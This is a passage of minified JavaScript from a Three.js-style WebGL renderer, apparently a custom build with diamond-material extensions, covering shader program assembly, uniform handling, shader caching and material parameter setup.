35670:return $a;case 35667:case 35671:return es;case 35668:case 35672:return ts;case 35669:case 35673:return ns;case 5125:return is;case 36294:return rs;case 36295:return as;case 36296:return ss;case 35678:case 36198:case 36298:case 36306:case 35682:return os;case 35679:case 36299:case 36307:return ls;case 35680:case 36300:case 36308:case 36293:return cs;case 36289:case 36303:case 36311:case 36292:return hs}}(t.type)}}class ds{constructor(e){this.id=e,this.seq=[],this.map={}}setValue(e,t,n){const i=this.seq;for(let r=0,a=i.length;r!==a;++r){const a=i[r];a.setValue(e,t[a.id],n)}}}const ps=/(\w+)(\])?(\[|\.)?/g;function fs(e,t){e.seq.push(t),e.map[t.id]=t}function gs(e,t,n){const i=e.name,r=i.length;for(ps.lastIndex=0;;){const a=ps.exec(i),s=ps.lastIndex;let o=a[1];const l="]"===a[2],c=a[3];if(l&&(o|=0),void 0===c||"["===c&&s+2===r){fs(n,void 0===c?new As(o,e,t):new us(o,e,t));break}{let e=n.map[o];void 0===e&&(e=new ds(o),fs(n,e)),n=e}}}class ms{constructor(e,t){this.seq=[],this.map={};const n=e.getProgramParameter(t,e.ACTIVE_UNIFORMS);for(let i=0;i<n;++i){const n=e.getActiveUniform(t,i);gs(n,e.getUniformLocation(t,n.name),this)}}setValue(e,t,n,i){const r=this.map[t];void 0!==r&&r.setValue(e,n,i)}setOptional(e,t,n){const i=t[n];void 0!==i&&this.setValue(e,n,i)}static upload(e,t,n,i){for(let r=0,a=t.length;r!==a;++r){const a=t[r],s=n[a.id];!1!==s.needsUpdate&&a.setValue(e,s.value,i)}}static seqWithValue(e,t){const n=[];for(let i=0,r=e.length;i!==r;++i){const r=e[i];r.id in t&&n.push(r)}return n}}function vs(e,t,n){const i=e.createShader(t);return e.shaderSource(i,n),e.compileShader(i),i}const Es=37297;let bs=0;function Cs(e,t,n){const i=e.getShaderParameter(t,e.COMPILE_STATUS),r=e.getShaderInfoLog(t).trim();if(i&&""===r)return"";const a=/ERROR: 0:(\d+)/.exec(r);if(a){const i=parseInt(a[1]);return n.toUpperCase()+"\n\n"+r+"\n\n"+function(e,t){const n=e.split("\n"),i=[],r=Math.max(t-6,0),a=Math.min(t+6,n.length);for(let e=r;e<a;e++){const r=e+1;i.push(`${r===t?">":" "} ${r}: ${n[e]}`)}return i.join("\n")}(e.getShaderSource(t),i)}return r}function _s(e,t){const n=function(e){const t=Ft.getPrimaries(Ft.workingColorSpace),n=Ft.getPrimaries(e);let i;switch(t===n?i="":t===ot&&n===st?i="LinearDisplayP3ToLinearSRGB":t===st&&n===ot&&(i="LinearSRGBToLinearDisplayP3"),e){case tt:case it:return[i,"LinearTransferOETF"];case et:case nt:return[i,"sRGBTransferOETF"];default:return console.warn("THREE.WebGLProgram: Unsupported color space:",e),[i,"LinearTransferOETF"]}}(t);return`vec4 ${e}( vec4 value ) { return ${n[0]}( ${n[1]}( value ) ); }`}function Is(e,t){let n;switch(t){case se:n="Linear";break;case oe:n="Reinhard";break;case le:n="OptimizedCineon";break;case ce:n="ACESFilmic";break;case Ae:n="AgX";break;case ue:n="Neutral";break;case he:n="Custom";break;default:console.warn("THREE.WebGLProgram: Unsupported toneMapping:",t),n="Linear"}return"vec3 "+e+"( vec3 color ) { return "+n+"ToneMapping( color ); }"}function xs(e){return""!==e}function ys(e,t){const n=t.numSpotLightShadows+t.numSpotLightMaps-t.numSpotLightShadowsWithMaps;return e.replace(/NUM_DIR_LIGHTS/g,t.numDirLights).replace(/NUM_SPOT_LIGHTS/g,t.numSpotLights).replace(/NUM_SPOT_LIGHT_MAPS/g,t.numSpotLightMaps).replace(/NUM_SPOT_LIGHT_COORDS/g,n).replace(/NUM_RECT_AREA_LIGHTS/g,t.numRectAreaLights).replace(/NUM_POINT_LIGHTS/g,t.numPointLights).replace(/NUM_HEMI_LIGHTS/g,t.numHemiLights).replace(/NUM_DIR_LIGHT_SHADOWS/g,t.numDirLightShadows).replace(/NUM_SPOT_LIGHT_SHADOWS_WITH_MAPS/g,t.numSpotLightShadowsWithMaps).replace(/NUM_SPOT_LIGHT_SHADOWS/g,t.numSpotLightShadows).replace(/NUM_POINT_LIGHT_SHADOWS/g,t.numPointLightShadows)}function ws(e,t){return e.replace(/NUM_CLIPPING_PLANES/g,t.numClippingPlanes).replace(/UNION_CLIPPING_PLANES/g,t.numClippingPlanes-t.numClipIntersection)}const Ms=/^[ \t]*#include +<([\w\d./]+)>/gm;function Ss(e){return e.replace(Ms,Ts)}const Bs=new Map;function Ts(e,t){let n=Rr[t];if(void 0===n){const e=Bs.get(t);if(void 0===e)throw new Error("Can not resolve #include <"+t+">");n=Rr[e],console.warn('THREE.WebGLRenderer: Shader chunk "%s" has been deprecated. Use "%s" instead.',t,e)}return Ss(n)}const Rs=/#pragma unroll_loop_start\s+for\s*\(\s*int\s+i\s*=\s*(\d+)\s*;\s*i\s*<\s*(\d+)\s*;\s*i\s*\+\+\s*\)\s*{([\s\S]+?)}\s+#pragma unroll_loop_end/g;function Ds(e){return e.replace(Rs,Qs)}function Qs(e,t,n,i){let r="";for(let e=parseInt(t);e<parseInt(n);e++)r+=i.replace(/\[\s*i\s*\]/g,"[ "+e+" ]").replace(/UNROLLED_LOOP_INDEX/g,e);return r}function Us(e){let t=`precision ${e.precision} float;\n\tprecision ${e.precision} int;\n\tprecision ${e.precision} sampler2D;\n\tprecision ${e.precision} samplerCube;\n\tprecision ${e.precision} sampler3D;\n\tprecision ${e.precision} sampler2DArray;\n\tprecision ${e.precision} sampler2DShadow;\n\tprecision ${e.precision} samplerCubeShadow;\n\tprecision ${e.precision} sampler2DArrayShadow;\n\tprecision ${e.precision} isampler2D;\n\tprecision ${e.precision} isampler3D;\n\tprecision ${e.precision} isamplerCube;\n\tprecision ${e.precision} isampler2DArray;\n\tprecision ${e.precision} usampler2D;\n\tprecision ${e.precision} usampler3D;\n\tprecision ${e.precision} usamplerCube;\n\tprecision ${e.precision} usampler2DArray;\n\t`;return"highp"===e.precision?t+="\n#define HIGH_PRECISION":"mediump"===e.precision?t+="\n#define MEDIUM_PRECISION":"lowp"===e.precision&&(t+="\n#define LOW_PRECISION"),t}function Ls(e,t,n,i){const r=e.getContext(),a=n.defines;let s=n.vertexShader,o=n.fragmentShader;const l=function(e){let t="SHADOWMAP_TYPE_BASIC";return e.shadowMapType===Z?t="SHADOWMAP_TYPE_PCF":e.shadowMapType===$?t="SHADOWMAP_TYPE_PCF_SOFT":e.shadowMapType===ee&&(t="SHADOWMAP_TYPE_VSM"),t}(n),c=function(e){let t="ENVMAP_TYPE_CUBE";if(e.envMap)switch(e.envMapMode){case pe:t="ENVMAP_TYPE_TEXTURE_2D";break;case fe:case ge:t="ENVMAP_TYPE_CUBE";break;case ve:t="ENVMAP_TYPE_CUBE_UV"}return t}(n),h=function(e){let t="ENVMAP_MODE_REFLECTION";return e.envMap&&e.envMapMode===ge&&(t="ENVMAP_MODE_REFRACTION"),t}(n),A=function(e){let t="ENVMAP_BLENDING_NONE";if(e.envMap)switch(e.combine){case ne:t="ENVMAP_BLENDING_MULTIPLY";break;case ie:t="ENVMAP_BLENDING_MIX";break;case re:t="ENVMAP_BLENDING_ADD"}return t}(n),u=function(e){const t=e.envMapCubeUVHeight;if(null===t)return null;const n=Math.log2(t)-2,i=1/t;return{texelWidth:1/(3*Math.max(Math.pow(2,n),112)),texelHeight:i,maxMip:n}}(n),d=function(e){return[e.extensionClipCullDistance?"#extension GL_ANGLE_clip_cull_distance : require":"",e.extensionMultiDraw?"#extension GL_ANGLE_multi_draw : require":""].filter(xs).join("\n")}(n),p=function(e){const t=[];for(const n in e){const i=e[n];!1!==i&&t.push("#define "+n+" "+i)}return t.join("\n")}(a),f=r.createProgram();let g,m,v=n.glslVersion?"#version "+n.glslVersion+"\n":"";n.isRawShaderMaterial?(g=["#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p].filter(xs).join("\n"),g.length>0&&(g+="\n"),m=["#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p].filter(xs).join("\n"),m.length>0&&(m+="\n")):(g=[Us(n),"#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p,n.extensionClipCullDistance?"#define USE_CLIP_DISTANCE":"",n.batching?"#define USE_BATCHING":"",n.batchingColor?"#define USE_BATCHING_COLOR":"",n.instancing?"#define USE_INSTANCING":"",n.instancingColor?"#define USE_INSTANCING_COLOR":"",n.instancingMorph?"#define USE_INSTANCING_MORPH":"",n.useFog&&n.fog?"#define USE_FOG":"",n.useFog&&n.fogExp2?"#define FOG_EXP2":"",n.map?"#define USE_MAP":"",n.envMap?"#define USE_ENVMAP":"",n.envMap?"#define "+h:"",n.lightMap?"#define USE_LIGHTMAP":"",n.aoMap?"#define USE_AOMAP":"",n.bumpMap?"#define USE_BUMPMAP":"",n.normalMap?"#define USE_NORMALMAP":"",n.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",n.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",n.displacementMap?"#define USE_DISPLACEMENTMAP":"",n.emissiveMap?"#define USE_EMISSIVEMAP":"",n.fixedEnvMapDirection?"#define FIX_ENV_DIRECTION":"",n.anisotropy?"#define USE_ANISOTROPY":"",n.anisotropyMap?"#define USE_ANISOTROPYMAP":"",n.clearcoatMap?"#define USE_CLEARCOATMAP":"",n.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",n.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",n.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",n.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",n.specularMap?"#define USE_SPECULARMAP":"",n.specularColorMap?"#define USE_SPECULAR_COLORMAP":"",n.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",n.roughnessMap?"#define USE_ROUGHNESSMAP":"",n.metalnessMap?"#define USE_METALNESSMAP":"",n.alphaMap?"#define USE_ALPHAMAP":"",n.alphaHash?"#define USE_ALPHAHASH":"",n.transmission?"#define USE_TRANSMISSION":"",n.transmissionMap?"#define USE_TRANSMISSIONMAP":"",n.thicknessMap?"#define USE_THICKNESSMAP":"",n.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",n.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",n.mapUv?"#define MAP_UV "+n.mapUv:"",n.alphaMapUv?"#define ALPHAMAP_UV "+n.alphaMapUv:"",n.lightMapUv?"#define LIGHTMAP_UV "+n.lightMapUv:"",n.aoMapUv?"#define AOMAP_UV "+n.aoMapUv:"",n.emissiveMapUv?"#define EMISSIVEMAP_UV "+n.emissiveMapUv:"",n.bumpMapUv?"#define BUMPMAP_UV "+n.bumpMapUv:"",n.normalMapUv?"#define NORMALMAP_UV "+n.normalMapUv:"",n.displacementMapUv?"#define DISPLACEMENTMAP_UV "+n.displacementMapUv:"",n.metalnessMapUv?"#define METALNESSMAP_UV "+n.metalnessMapUv:"",n.roughnessMapUv?"#define ROUGHNESSMAP_UV "+n.roughnessMapUv:"",n.anisotropyMapUv?"#define ANISOTROPYMAP_UV "+n.anisotropyMapUv:"",n.clearcoatMapUv?"#define CLEARCOATMAP_UV "+n.clearcoatMapUv:"",n.clearcoatNormalMapUv?"#define CLEARCOAT_NORMALMAP_UV "+n.clearcoatNormalMapUv:"",n.clearcoatRoughnessMapUv?"#define CLEARCOAT_ROUGHNESSMAP_UV "+n.clearcoatRoughnessMapUv:"",n.iridescenceMapUv?"#define IRIDESCENCEMAP_UV "+n.iridescenceMapUv:"",n.iridescenceThicknessMapUv?"#define IRIDESCENCE_THICKNESSMAP_UV "+n.iridescenceThicknessMapUv:"",n.sheenColorMapUv?"#define SHEEN_COLORMAP_UV "+n.sheenColorMapUv:"",n.sheenRoughnessMapUv?"#define SHEEN_ROUGHNESSMAP_UV "+n.sheenRoughnessMapUv:"",n.specularMapUv?"#define SPECULARMAP_UV "+n.specularMapUv:"",n.specularColorMapUv?"#define SPECULAR_COLORMAP_UV "+n.specularColorMapUv:"",n.specularIntensityMapUv?"#define SPECULAR_INTENSITYMAP_UV "+n.specularIntensityMapUv:"",n.transmissionMapUv?"#define TRANSMISSIONMAP_UV "+n.transmissionMapUv:"",n.thicknessMapUv?"#define THICKNESSMAP_UV "+n.thicknessMapUv:"",n.vertexTangents&&!1===n.flatShading?"#define USE_TANGENT":"",n.vertexColors?"#define USE_COLOR":"",n.vertexAlphas?"#define USE_COLOR_ALPHA":"",n.vertexUv1s?"#define USE_UV1":"",n.vertexUv2s?"#define USE_UV2":"",n.vertexUv3s?"#define USE_UV3":"",n.pointsUvs?"#define USE_POINTS_UV":"",n.flatShading?"#define FLAT_SHADED":"",n.skinning?"#define USE_SKINNING":"",n.morphTargets?"#define USE_MORPHTARGETS":"",n.morphNormals&&!1===n.flatShading?"#define USE_MORPHNORMALS":"",n.morphColors?"#define USE_MORPHCOLORS":"",n.morphTargetsCount>0?"#define MORPHTARGETS_TEXTURE_STRIDE "+n.morphTextureStride:"",n.morphTargetsCount>0?"#define MORPHTARGETS_COUNT "+n.morphTargetsCount:"",n.doubleSided?"#define DOUBLE_SIDED":"",n.flipSided?"#define FLIP_SIDED":"",n.shadowMapEnabled?"#define USE_SHADOWMAP":"",n.shadowMapEnabled?"#define "+l:"",n.sizeAttenuation?"#define USE_SIZEATTENUATION":"",n.numLightProbes>0?"#define USE_LIGHT_PROBES":"",n.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 modelMatrix;","uniform mat4 modelViewMatrix;","uniform mat4 projectionMatrix;","uniform mat4 viewMatrix;","uniform mat3 normalMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;","#ifdef USE_INSTANCING","\tattribute mat4 instanceMatrix;","#endif","#ifdef USE_INSTANCING_COLOR","\tattribute vec3 instanceColor;","#endif","#ifdef USE_INSTANCING_MORPH","\tuniform sampler2D morphTexture;","#endif","attribute vec3 position;","attribute vec3 normal;","attribute vec2 uv;","#ifdef USE_UV1","\tattribute vec2 uv1;","#endif","#ifdef USE_UV2","\tattribute vec2 uv2;","#endif","#ifdef USE_UV3","\tattribute vec2 uv3;","#endif","#ifdef USE_TANGENT","\tattribute vec4 tangent;","#endif","#if defined( USE_COLOR_ALPHA )","\tattribute vec4 color;","#elif defined( USE_COLOR )","\tattribute vec3 color;","#endif","#ifdef USE_SKINNING","\tattribute vec4 skinIndex;","\tattribute vec4 skinWeight;","#endif","\n"].filter(xs).join("\n"),m=[Us(n),"#define SHADER_TYPE "+n.shaderType,"#define SHADER_NAME "+n.shaderName,p,n.useFog&&n.fog?"#define USE_FOG":"",n.useFog&&n.fogExp2?"#define FOG_EXP2":"",n.alphaToCoverage?"#define ALPHA_TO_COVERAGE":"",n.map?"#define USE_MAP":"",n.matcap?"#define USE_MATCAP":"",n.envMap?"#define USE_ENVMAP":"",n.envMap?"#define "+c:"",n.envMap?"#define "+h:"",n.envMap?"#define "+A:"",u?"#define CUBEUV_TEXEL_WIDTH "+u.texelWidth:"",u?"#define CUBEUV_TEXEL_HEIGHT "+u.texelHeight:"",u?"#define CUBEUV_MAX_MIP "+u.maxMip+".0":"",n.lightMap?"#define USE_LIGHTMAP":"",n.aoMap?"#define USE_AOMAP":"",n.bumpMap?"#define USE_BUMPMAP":"",n.normalMap?"#define USE_NORMALMAP":"",n.normalMapObjectSpace?"#define USE_NORMALMAP_OBJECTSPACE":"",n.normalMapTangentSpace?"#define USE_NORMALMAP_TANGENTSPACE":"",n.emissiveMap?"#define USE_EMISSIVEMAP":"",n.anisotropy?"#define USE_ANISOTROPY":"",n.anisotropyMap?"#define USE_ANISOTROPYMAP":"",n.clearcoat?"#define USE_CLEARCOAT":"",n.clearcoatMap?"#define USE_CLEARCOATMAP":"",n.clearcoatRoughnessMap?"#define USE_CLEARCOAT_ROUGHNESSMAP":"",n.clearcoatNormalMap?"#define USE_CLEARCOAT_NORMALMAP":"",n.dispersion?"#define USE_DISPERSION":"",n.iridescence?"#define USE_IRIDESCENCE":"",n.iridescenceMap?"#define USE_IRIDESCENCEMAP":"",n.iridescenceThicknessMap?"#define USE_IRIDESCENCE_THICKNESSMAP":"",n.specularMap?"#define USE_SPECULARMAP":"",n.specularColorMap?"#define USE_SPECULAR_COLORMAP":"",n.specularIntensityMap?"#define USE_SPECULAR_INTENSITYMAP":"",n.roughnessMap?"#define USE_ROUGHNESSMAP":"",n.metalnessMap?"#define USE_METALNESSMAP":"",n.alphaMap?"#define USE_ALPHAMAP":"",n.alphaTest?"#define USE_ALPHATEST":"",n.alphaHash?"#define USE_ALPHAHASH":"",n.fixedEnvMapDirection?"#define FIX_ENV_DIRECTION":"",n.sheen?"#define USE_SHEEN":"",n.sheenColorMap?"#define USE_SHEEN_COLORMAP":"",n.sheenRoughnessMap?"#define USE_SHEEN_ROUGHNESSMAP":"",n.transmission?"#define USE_TRANSMISSION":"",n.transmissionMap?"#define USE_TRANSMISSIONMAP":"",n.thicknessMap?"#define USE_THICKNESSMAP":"",n.vertexTangents&&!1===n.flatShading?"#define USE_TANGENT":"",n.vertexColors||n.instancingColor||n.batchingColor?"#define USE_COLOR":"",n.vertexAlphas?"#define USE_COLOR_ALPHA":"",n.vertexUv1s?"#define USE_UV1":"",n.vertexUv2s?"#define USE_UV2":"",n.vertexUv3s?"#define USE_UV3":"",n.pointsUvs?"#define USE_POINTS_UV":"",n.gradientMap?"#define USE_GRADIENTMAP":"",n.flatShading?"#define FLAT_SHADED":"",n.doubleSided?"#define DOUBLE_SIDED":"",n.flipSided?"#define FLIP_SIDED":"",n.shadowMapEnabled?"#define USE_SHADOWMAP":"",n.shadowMapEnabled?"#define "+l:"",n.premultipliedAlpha?"#define PREMULTIPLIED_ALPHA":"",n.numLightProbes>0?"#define USE_LIGHT_PROBES":"",n.decodeVideoTexture?"#define DECODE_VIDEO_TEXTURE":"",n.logarithmicDepthBuffer?"#define USE_LOGDEPTHBUF":"","uniform mat4 viewMatrix;","uniform vec3 cameraPosition;","uniform bool isOrthographic;",n.toneMapping!==ae?"#define TONE_MAPPING":"",n.toneMapping!==ae?Rr.tonemapping_pars_fragment:"",n.toneMapping!==ae?Is("toneMapping",n.toneMapping):"",n.dithering?"#define DITHERING":"",n.opaque?"#define OPAQUE":"",Rr.colorspace_pars_fragment,_s("linearToOutputTexel",n.outputColorSpace),n.useDepthPacking?"#define DEPTH_PACKING "+n.depthPacking:"","\n"].filter(xs).join("\n")),s=Ss(s),s=ys(s,n),s=ws(s,n),o=Ss(o),o=ys(o,n),o=ws(o,n),o=function(e,t){return e.replace(/RAY_BOUNCES/g,t.rayBounces)}(o,n),o=function(e,t){return e.replace(/DIA_ORIENT_ENVMAP/g,t.diamondOrientedEnvMap)}(o,n),s=Ds(s),o=Ds(o),!0!==n.isRawShaderMaterial&&(v="#version 300 es\n",g=[d,"#define attribute in","#define varying out","#define texture2D texture"].join("\n")+"\n"+g,m=["#define varying in",n.glslVersion===ht?"":"layout(location = 0) out highp vec4 pc_fragColor;",n.glslVersion===ht?"":"#define gl_FragColor pc_fragColor","#define gl_FragDepthEXT gl_FragDepth","#define texture2D texture","#define textureCube texture","#define texture2DProj textureProj","#define texture2DLodEXT textureLod","#define texture2DProjLodEXT textureProjLod","#define textureCubeLodEXT textureLod","#define texture2DGradEXT textureGrad","#define texture2DProjGradEXT textureProjGrad","#define textureCubeGradEXT textureGrad"].join("\n")+"\n"+m);const E=v+g+s,b=v+m+o,C=vs(r,r.VERTEX_SHADER,E),_=vs(r,r.FRAGMENT_SHADER,b);function I(t){if(e.debug.checkShaderErrors){const n=r.getProgramInfoLog(f).trim(),i=r.getShaderInfoLog(C).trim(),a=r.getShaderInfoLog(_).trim();let s=!0,o=!0;if(!1===r.getProgramParameter(f,r.LINK_STATUS))if(s=!1,"function"==typeof e.debug.onShaderError)e.debug.onShaderError(r,f,C,_);else{const e=Cs(r,C,"vertex"),i=Cs(r,_,"fragment");console.error("THREE.WebGLProgram: Shader Error "+r.getError()+" - VALIDATE_STATUS "+r.getProgramParameter(f,r.VALIDATE_STATUS)+"\n\nMaterial Name: "+t.name+"\nMaterial Type: "+t.type+"\n\nProgram Info Log: "+n+"\n"+e+"\n"+i)}else""!==n?console.warn("THREE.WebGLProgram: Program Info Log:",n):""!==i&&""!==a||(o=!1);o&&(t.diagnostics={runnable:s,programLog:n,vertexShader:{log:i,prefix:g},fragmentShader:{log:a,prefix:m}})}r.deleteShader(C),r.deleteShader(_),x=new ms(r,f),y=function(e,t){const n={},i=e.getProgramParameter(t,e.ACTIVE_ATTRIBUTES);for(let r=0;r<i;r++){const i=e.getActiveAttrib(t,r),a=i.name;let s=1;i.type===e.FLOAT_MAT2&&(s=2),i.type===e.FLOAT_MAT3&&(s=3),i.type===e.FLOAT_MAT4&&(s=4),n[a]={type:i.type,location:e.getAttribLocation(t,a),locationSize:s}}return n}(r,f)}let x,y;r.attachShader(f,C),r.attachShader(f,_),void 0!==n.index0AttributeName?r.bindAttribLocation(f,0,n.index0AttributeName):!0===n.morphTargets&&r.bindAttribLocation(f,0,"position"),r.linkProgram(f),this.getUniforms=function(){return void 0===x&&I(this),x},this.getAttributes=function(){return void 0===y&&I(this),y};let w=!1===n.rendererExtensionParallelShaderCompile;return this.isReady=function(){return!1===w&&(w=r.getProgramParameter(f,Es)),w},this.destroy=function(){i.releaseStatesOfProgram(this),r.deleteProgram(f),this.program=void 0},this.type=n.shaderType,this.name=n.shaderName,this.id=bs++,this.cacheKey=t,this.usedTimes=1,this.program=f,this.vertexShader=C,this.fragmentShader=_,this}let Ps=0;class Ns{constructor(){this.shaderCache=new Map,this.materialCache=new Map}update(e){const t=e.vertexShader,n=e.fragmentShader,i=this._getShaderStage(t),r=this._getShaderStage(n),a=this._getShaderCacheForMaterial(e);return!1===a.has(i)&&(a.add(i),i.usedTimes++),!1===a.has(r)&&(a.add(r),r.usedTimes++),this}remove(e){const t=this.materialCache.get(e);for(const e of t)e.usedTimes--,0===e.usedTimes&&this.shaderCache.delete(e.code);return this.materialCache.delete(e),this}getVertexShaderID(e){return this._getShaderStage(e.vertexShader).id}getFragmentShaderID(e){return this._getShaderStage(e.fragmentShader).id}dispose(){this.shaderCache.clear(),this.materialCache.clear()}_getShaderCacheForMaterial(e){const t=this.materialCache;let n=t.get(e);return void 0===n&&(n=new Set,t.set(e,n)),n}_getShaderStage(e){const t=this.shaderCache;let n=t.get(e);return void 0===n&&(n=new Fs(e),t.set(e,n)),n}}class Fs{constructor(e){this.id=Ps++,this.code=e,this.usedTimes=0}}function Os(e,t,n,i,r,a,s){const o=new Hn,l=new Ns,c=new Set,h=[],A=r.logarithmicDepthBuffer,u=r.vertexTextures;let d=r.precision;const p={MeshDepthMaterial:"depth",MeshDistanceMaterial:"distanceRGBA",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshToonMaterial:"toon",MeshStandardMaterial:"physical",MeshPhysicalMaterial:"physical",MeshMatcapMaterial:"matcap",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points",ShadowMaterial:"shadow",SpriteMaterial:"sprite",MeshDiamondMaterial:"diamond",CubeNormalsMaterial:"cubeNormals"};function f(e){return c.add(e),0===e?"uv":`uv${e}`}return{getParameters:function(a,o,h,g,m){const v=g.fog,E=m.geometry,b=a.isMeshStandardMaterial?g.environment:null,C=(a.isMeshStandardMaterial?n:t).get(a.envMap||b),_=C&&C.mapping===ve?C.image.height:null,I=p[a.type];null!==a.precision&&(d=r.getMaxPrecision(a.precision),d!==a.precision&&console.warn("THREE.WebGLProgram.getParameters:",a.precision,"not supported, using",d,"instead."));const x=E.morphAttributes.position||E.morphAttributes.normal||E.morphAttributes.color,y=void 0!==x?x.length:0;let w,M,S,B,T=0;if(void 0!==E.morphAttributes.position&&(T=1),void 0!==E.morphAttributes.normal&&(T=2),void 0!==E.morphAttributes.color&&(T=3),I){const e=Qr[I];w=e.vertexShader,M=e.fragmentShader}else w=a.vertexShader,M=a.fragmentShader,l.update(a),S=l.getVertexShaderID(a),B=l.getFragmentShaderID(a);const R=e.getRenderTarget(),D=!0===m.isInstancedMesh,Q=!0===m.isBatchedMesh,U=!!a.map,L=!!a.matcap,P=!!C,N=!!a.aoMap,F=!!a.lightMap,O=!!a.bumpMap,k=!!a.normalMap,G=!!a.displacementMap,H=!!a.emissiveMap,z=!!a.metalnessMap,V=!!a.roughnessMap,W=a.anisotropy>0,q=a.clearcoat>0,j=a.dispersion>0,Y=a.iridescence>0,X=a.sheen>0,K=a.transmission>0,J=W&&!!a.anisotropyMap,Z=q&&!!a.clearcoatMap,$=q&&!!a.clearcoatNormalMap,ee=q&&!!a.clearcoatRoughnessMap,te=Y&&!!a.iridescenceMap,ne=Y&&!!a.iridescenceThicknessMap,ie=X&&!!a.sheenColorMap,re=X&&!!a.sheenRoughnessMap,se=!!a.specularMap,oe=!!a.specularColorMap,le=!!a.specularIntensityMap,ce=K&&!!a.transmissionMap,he=K&&!!a.thicknessMap,Ae=!!a.gradientMap,ue=!!a.alphaMap,de=a.alphaTest>0,pe=!!a.alphaHash,fe=!!a.extensions;let ge=ae;a.toneMapped&&(null!==R&&!0!==R.isXRRenderTarget||(ge=e.toneMapping));const me={shaderID:I,shaderType:a.type,shaderName:a.name,vertexShader:w,fragmentShader:M,defines:a.defines,customVertexShaderID:S,customFragmentShaderID:B,isRawShaderMaterial:!0===a.isRawShaderMaterial,glslVersion:a.glslVersion,precision:d,batching:Q,batchingColor:Q&&null!==m._colorsTexture,instancing:D,instancingColor:D&&null!==m.instanceColor,instancingMorph:D&&null!==m.morphTexture,supportsVertexTextures:u,outputColorSpace:null===R?e.outputColorSpace:!0===R.isXRRenderTarget?R.texture.colorSpace:tt,alphaToCoverage:!!a.alphaToCoverage,map:U,matcap:L,envMap:P,envMapMode:P&&C.mapping,envMapCubeUVHeight:_,aoMap:N,lightMap:F,bumpMap:O,normalMap:k,displacementMap:u&&G,emissiveMap:H,normalMapObjectSpace:k&&1===a.normalMapType,normalMapTangentSpace:k&&0===a.normalMapType,metalnessMap:z,roughnessMap:V,anisotropy:W,anisotropyMap:J,clearcoat:q,clearcoatMap:Z,clearcoatNormalMap:$,clearcoatRoughnessMap:ee,dispersion:j,iridescence:Y,iridescenceMap:te,iridescenceThicknessMap:ne,sheen:X,sheenColorMap:ie,sheenRoughnessMap:re,specularMap:se,specularColorMap:oe,specularIntensityMap:le,transmission:K,transmissionMap:ce,thicknessMap:he,gradientMap:Ae,opaque:!1===a.transparent&&1===a.blending&&!1===a.alphaToCoverage,alphaMap:ue,alphaTest:de,alphaHash:pe,combine:a.combine,mapUv:U&&f(a.map.channel),aoMapUv:N&&f(a.aoMap.channel),lightMapUv:F&&f(a.lightMap.channel),bumpMapUv:O&&f(a.bumpMap.channel),normalMapUv:k&&f(a.normalMap.channel),displacementMapUv:G&&f(a.displacementMap.channel),emissiveMapUv:H&&f(a.emissiveMap.channel),metalnessMapUv:z&&f(a.metalnessMap.channel),roughnessMapUv:V&&f(a.roughnessMap.channel),anisotropyMapUv:J&&f(a.anisotropyMap.channel),clearcoatMapUv:Z&&f(a.clearcoatMap.channel),clearcoatNormalMapUv:$&&f(a.clearcoatNormalMap.channel),clearcoatRoughnessMapUv:ee&&f(a.clearcoatRoughnessMap.channel),iridescenceMapUv:te&&f(a.iridescenceMap.channel),iridescenceThicknessMapUv:ne&&f(a.iridescenceThicknessMap.channel),sheenColorMapUv:ie&&f(a.sheenColorMap.channel),sheenRoughnessMapUv:re&&f(a.sheenRoughnessMap.channel),specularMapUv:se&&f(a.specularMap.channel),specularColorMapUv:oe&&f(a.specularColorMap.channel),specularIntensityMapUv:le&&f(a.specularIntensityMap.channel),transmissionMapUv:ce&&f(a.transmissionMap.channel),thicknessMapUv:he&&f(a.thicknessMap.channel),alphaMapUv:ue&&f(a.alphaMap.channel),vertexTangents:!!E.attributes.tangent&&(k||W),vertexColors:a.vertexColors,vertexAlphas:!0===a.vertexColors&&!!E.attributes.color&&4===E.attributes.color.itemSize,pointsUvs:!0===m.isPoints&&!!E.attributes.uv&&(U||ue),fog:!!v,useFog:!0===a.fog,fogExp2:!!v&&v.isFogExp2,flatShading:!0===a.flatShading,sizeAttenuation:!0===a.sizeAttenuation,logarithmicDepthBuffer:A,skinning:!0===m.isSkinnedMesh,morphTargets:void 0!==E.morphAttributes.position,morphNormals:void 0!==E.morphAttributes.normal,morphColors:void 0!==E.morphAttributes.color,morphTargetsCount:y,morphTextureStride:T,numDirLights:o.directional.length,numPointLights:o.point.length,numSpotLights:o.spot.length,numSpotLightMaps:o.spotLightMap.length,numRectAreaLights:o.rectArea.length,numHemiLights:o.hemi.length,numDirLightShadows:o.directionalShadowMap.length,numPointLightShadows:o.pointShadowMap.length,numSpotLightShadows:o.spotShadowMap.length,numSpotLightShadowsWithMaps:o.numSpotLightShadowsWithMaps,numLightProbes:o.numLightProbes,numClippingPlanes:s.numPlanes,numClipIntersection:s.numIntersection,dithering:a.dithering,diamondOrientedEnvMap:a.diamondOrientedEnvMap,rayBounces:a.rayBounces,fixedEnvMapDirection:a.fixedEnvMapDirection,shadowMapEnabled:e.shadowMap.enabled&&h.length>0,shadowMapType:e.shadowMap.type,toneMapping:ge,decodeVideoTexture:U&&!0===a.map.isVideoTexture&&Ft.getTransfer(a.map.colorSpace)===at,premultipliedAlpha:a.premultipliedAlpha,doubleSided:2===a.side,flipSided:1===a.side,useDepthPacking:a.depthPacking>=0,depthPacking:a.depthPacking||0,index0AttributeName:a.index0AttributeName,extensionClipCullDistance:fe&&!0===a.extensions.clipCullDistance&&i